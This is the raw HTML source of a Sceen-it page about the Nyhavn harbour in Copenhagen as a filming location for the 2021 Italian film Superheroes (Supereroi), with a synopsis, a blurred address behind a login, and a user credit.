

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/6376/Superheroes/Nyhavn
body_size: 15187
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Superheroes at Nyhavn - filming location</title>
    <meta name="description" content="Filming location of Superheroes in Copenhagen (Denmark) at Nyhavn (credits: Medusa Film, Lotus Production)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Superheroes, Nyhavn, Denmark, Copenhagen, Medusa Film, Lotus Production, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Superheroes at Nyhavn - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Superheroes in Copenhagen (Denmark) at Nyhavn (credits: Medusa Film, Lotus Production) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/84346?fsid=84346&w=600&md5=1E8218093C4E50C0FC74F12E46FE8732" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1525" />
    <meta property="og:image:height" content="638" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/6376/Superheroes/Nyhavn" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/6376/Superheroes/Nyhavn" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Superheroes at Nyhavn - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Superheroes in Copenhagen (Denmark) at Nyhavn (credits: Medusa Film, Lotus Production)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/63/76/6376_supereroi_nyhavn_0.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Medusa Film, Lotus Production">
                                    &copy; Medusa Film, Lotus Production
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/84346.jpg/w/600/h/340/crop/true/nos/6376_supereroi_nyhavn_0.png" alt="6376_supereroi_nyhavn_0.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Nyhavn</span></h2>
                        <h1 id="secTitle"><span>Superheroes <small>(2021)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">Supereroi&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Superheroes starring Alessandro Borghi, Jasmine Trinca and Greta Scarano was filmed at Nyhavn in Copenhagen, Denmark? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">There is no description of this scene yet.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Copenhagen, Denmark</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1700/Superheroes"><span>More locations of Superheroes</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="6376">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/6376/Superheroes/Nyhavn" data-a2a-title="Sceen it! The filming location of Superheroes in Copenhagen (Denmark) at Nyhavn (credits: Medusa Film, Lotus Production)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Medusa Film, Lotus Production">
                                                &copy; Medusa Film, Lotus Production
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/84346.jpg/nos/.jpg" title="&#169; Medusa Film, Lotus Production">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/84346.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6376_supereroi_nyhavn_0.png" alt="Media 6376_supereroi_nyhavn_0.png" data-pin-url="https://www.sceen-it.com/sceen/6376/Superheroes/Nyhavn" data-pin-description="Superheroes at Nyhavn - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Colourful, captivating Nyhavn is one of Copenhagen’s most iconic sights.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.visitcopenhagen.com/copenhagen/planning/nyhavn-gdk474735" target="_blank" rel="noreferrer noopener"><span>www.visitcopenhagen.com</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            bridge, harbour
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>The story of a loving couple who struggles to keep its relationship alive against the inescapable passing of time, told in a nonlinear way over the course of ten years in their lives.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1700/Superheroes"><span>Read more about Superheroes</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="6376" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/63/76/roadview_6376_18.png/nos/roadview_6376_18.png" alt="roadview_6376_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Copenhagen, Denmark</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1700/Superheroes#map"><span>Map with Superheroes locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23877.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Akira"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Akira">Akira</a></div>
                        <div class="txt">2022, July 18</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Copenhagen, Denmark in Superheroes starring Alessandro Borghi, Jasmine Trinca and Greta Scarano. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="6376" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Superheroes</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="6376" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=6376&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
